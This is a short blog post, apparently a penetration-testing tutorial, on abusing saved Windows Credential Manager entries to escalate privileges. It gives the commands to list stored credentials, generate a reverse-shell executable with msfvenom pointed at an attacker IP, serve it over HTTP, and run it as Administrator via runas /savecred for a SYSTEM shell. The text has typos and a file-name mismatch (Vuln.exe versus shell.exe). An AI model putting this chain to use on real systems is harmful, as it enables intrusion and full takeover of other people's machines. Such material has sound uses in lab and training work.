Microsoft Windows offers a wide range of fine-grained permissions and privileges for controlling access to Windows components including services, files, and registry entries. Exploiting Stored Credentials is one technique to increase privileges.
Introduction
Credential Manager lets you view and deletes your saved credentials for
signing in to websites, connected applications, and networks. It is like a digital vault to keep all of your
credentials safe.
Web credentials: As Edge and widows are the product of the same
company, the credentials manager has access to the stored information of the
Edge browser too, in order to increase the safekeeping of saved credentials. It
also stores the password of order applications provided by Microsoft such as
skype, Microsoft office, etc.
Windows credentials: Under this category, all the windows login
credentials can be found. Along with any system that is connected to the
network.
In
our previous
article, we have explained how an attacker can dump the credential from this
digital vault.
1.
To open
Credential Manager, You can open the control panel > user accounts >
credential manager.
2.
Select Web
Credentials or Windows Credentials to access the credentials you want to
manage.
Abusing
Stored Credential
If an attacker identifies stored credential entry for an
administrator account then the attacker can go for privilege escalation by
executing a malicious file with the help of runas utility.
To enumerate a list of all user names and credentials that
are stored, type:
cmdkey /list

Create Malicious
Executable
To get a reverse shell as NT Authority SYSTEM, let’s create
a malicious exe file that could be executed using runas utility. It allows a
user to run specific tools and programs with different permissions than the
user's current logon provides.

msfvenom –p
windows/shell_reverse_tcp lhost=192.168.1.3 lport=8888 –f exe > Vuln.exe
python –m SimpleHTTPServer 80
Start a fr netcat listener in a new terminal and transfer
the shell.exe and execute it with the help of the following command
runas /savecred /user:WORKGROUP\Administrator
"C:\Users\ignite\Downloads\shell.exe"

The attacker will get a reverse connection in the new netcat
session as NT Authority \System












0 comments:
Post a Comment